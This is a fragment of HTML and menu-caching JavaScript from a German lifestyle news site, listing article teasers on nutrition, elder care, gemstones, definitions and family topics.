class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-21T14:00:00+01:00\" >21. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gcb60c93cddd7272ef45cc0140ebd8e2d7b0294fd0879cb8e5478a96bc75cacb664aa5f51cf94c6ebe719d35b96a3c4fb19f38043335699b2776700e8a8804dd2_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit\/\"  rel=\"bookmark\" title=\"Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit\">Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-20T15:00:00+01:00\" >20. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/ga1c3ef914487f53d402ef8d85f31b5884d442d277bfd6c6253fdc889062c88adbae1247e0fa19009b081149795056573bcd85d60b3f93d9ef1d496f141b0b6eb_1280-696x461.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins\/\"  rel=\"bookmark\" title=\"Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins\">Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-20T14:00:00+01:00\" >20. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_66","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/wenn-die-sommerferien-zur-herausforderung-werden-sinnvolle-beschaeftigungsideen-fuer-kinder\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/12\/task_01kd3c9sr5eqhaneckenpcjmw7-1766418903_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/wenn-die-sommerferien-zur-herausforderung-werden-sinnvolle-beschaeftigungsideen-fuer-kinder\/\"  rel=\"bookmark\" title=\"Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder\">Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-22T16:56:08+01:00\" >22. Dezember 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3rfp1c1e4ar1kn38geprbav-1756389751_img_1-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien\/\"  rel=\"bookmark\" title=\"24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien\">24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-28T16:04:53+02:00\" >28. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/07\/assets-task_01k0er1555fjzsgmcasvfymr28-1752841742_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem\/\"  rel=\"bookmark\" title=\"24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem\">24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-07-21T05:31:00+02:00\" >21. Juli 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/einbruchschutz-2025-welche-rolle-spielt-der-schluesseldienst\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/05\/allef-vinicius-eqRZbl9f1lM-unsplash-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/einbruchschutz-2025-welche-rolle-spielt-der-schluesseldienst\/\"  rel=\"bookmark\" title=\"Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?\">Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-05-02T14:42:49+02:00\" >2. Mai 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/abschalten-mit-der-playstation-5-warum-gaming-mehr-als-nur-ein-hobby-ist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/04\/charles-sims-QHha7JOJYnw-unsplash-696x463.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/abschalten-mit-der-playstation-5-warum-gaming-mehr-als-nur-ein-hobby-ist\/\"  rel=\"bookmark\" title=\"Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist\">Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-04-09T13:43:16+02:00\" >9. April 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_66","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g3fb5d5bd12d9a13771ac37bf02f1075dadd90071faa86ded19bf564cc1eb5d7780e6715c392f3aa7c123892012e4ad77c15e23c40ca34b0e6e48d8b1bcdb697e_1280-696x462.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine\/\"  rel=\"bookmark\" title=\"Was ist eine?\">Was ist eine?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-27T18:00:00+02:00\" >27. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4ra?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g41e6cea46f521d01e2820e46edad002d61f70a08deabbdf5d99440ce3147559f04d05344ff7da96822f6f20c6579e00a138c33e4bc79ec3bd73125c208a6bbb9_1280-696x465.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aera\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4ra?\">Was ist eine \u00c4ra?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-27T17:00:00+02:00\" >27. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aequivalenzumformung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4quivalenzumformung?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gff466a5d67ee7eac14e84962920bd3eeb553114867355ce941a4d4e997f03c341b280923b49b9ccade07ce8673ae4f9a_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aequivalenzumformung\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4quivalenzumformung?\">Was ist eine \u00c4quivalenzumformung?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-26T18:00:00+02:00\" >26. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aenderungskuendigung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4nderungsk\u00fcndigung?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/geaa77aaae3bca2d7573503f4f03bb0aedb58fd2b69e9593643e1c2bcf5538f6da59ee22cf57bf9c9b925f7a36dd4309412b31e0af1ee27a2ca5342030439c527_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aenderungskuendigung\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4nderungsk\u00fcndigung?\">Was ist eine \u00c4nderungsk\u00fcndigung?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-26T17:00:00+02:00\" >26. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-bonitaet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine Bonit\u00e4t?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gf08f345f6c636ff99840b066bb59acac3ca8adc3af652c72f5d0cd46b78d6e70d8686cb307b7d6d0c84358658645e5e002509c572c4d5db7f9b1d0ed5c54fd06_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-bonitaet\/\"  rel=\"bookmark\" title=\"Was ist eine Bonit\u00e4t?\">Was ist eine Bonit\u00e4t?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-25T18:00:00+02:00\" >25. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_66","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_66" 
                        id="tdi_67" 
                        data-td_block_id="tdi_66" 
                        data-td_filter_value="18" 
                        href="https://wochenkurier.de/ernaehrung/nahrungsergaenzungsmittel/"
                    >Nahrungsergänzungsmittel</a><a 
                        class="mega-menu-sub-cat-tdi_66" 
                        id="tdi_68" 
                        data-td_block_id="tdi_66" 
                        data-td_filter_value="19" 
                        href="https://wochenkurier.de/ernaehrung/inhaltsstoffe/"
                    >Inhaltsstoffe</a><a 
                        class="mega-menu-sub-cat-tdi_66" 
                        id="tdi_69" 
                        data-td_block_id="tdi_66" 
                        data-td_filter_value="21" 
                        href="https://wochenkurier.de/ernaehrung/lebensmittel/"
                    >Lebensmittel</a><a 
                        class="mega-menu-sub-cat-tdi_66" 
                        id="tdi_70" 
                        data-td_block_id="tdi_66" 
                        data-td_filter_value="22" 
                        href="https://wochenkurier.de/ernaehrung/obst/"
                    >Obst</a><a 
                        class="mega-menu-sub-cat-tdi_66" 
                        id="tdi_71" 
                        data-td_block_id="tdi_66" 
                        data-td_filter_value="23" 
                        href="https://wochenkurier.de/ernaehrung/gemuese/"
                    >Gemüse</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten/"  rel="bookmark" class="td-image-wrap " title="Gesunde Familienernährung: Alltagsgerecht und ausgewogen gestalten" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2025/08/assets-task_01k3s1bqe0efyvdytrt607bgtq-1756408291_img_0-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten/"  rel="bookmark" title="Gesunde Familienernährung: Alltagsgerecht und ausgewogen gestalten">Gesunde Familienernährung: Alltagsgerecht und ausgewogen gestalten</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-28T21:14:47+02:00" >28. August 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen/"  rel="bookmark" class="td-image-wrap " title="CBD Öl für Katzen &#8211; Alles, was Sie wissen müssen" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2024/03/cat-5484128_1280-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen/"  rel="bookmark" title="CBD Öl für Katzen &#8211; Alles, was Sie wissen müssen">CBD Öl für Katzen &#8211; Alles, was Sie wissen müssen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-22T15:45:09+01:00" >22. März 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper/"  rel="bookmark" class="td-image-wrap " title="Öl und Gesundheit: Die Vorteile von Extra Virgin Olivenöl für unseren Körper" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2024/01/pexels-pixabay-33783-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper/"  rel="bookmark" title="Öl und Gesundheit: Die Vorteile von Extra Virgin Olivenöl für unseren Körper">Öl und Gesundheit: Die Vorteile von Extra Virgin Olivenöl für unseren Körper</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-18T10:01:27+01:00" >18. Januar 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant/"  rel="bookmark" class="td-image-wrap " title="Tipps zur Auswahl der richtigen Essensboxen für Ihr Café oder Restaurant" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/11/pexels-photo-287354-696x464.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant/"  rel="bookmark" title="Tipps zur Auswahl der richtigen Essensboxen für Ihr Café oder Restaurant">Tipps zur Auswahl der richtigen Essensboxen für Ihr Café oder Restaurant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-30T09:47:55+01:00" >30. November 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser/"  rel="bookmark" class="td-image-wrap " title="Regionaler Weinbau – eine nachhaltige Wahl für Weingenießer" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/06/wine-2789265_1920-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser/"  rel="bookmark" title="Regionaler Weinbau – eine nachhaltige Wahl für Weingenießer">Regionaler Weinbau – eine nachhaltige Wahl für Weingenießer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-26T14:21:24+02:00" >26. Juni 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1989"><a href="https://wochenkurier.de/familie/"><div class="tdb-menu-item-text">Familie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1990"><a href="https://wochenkurier.de/finanzen/"><div class="tdb-menu-item-text">Finanzen</div></a></li>
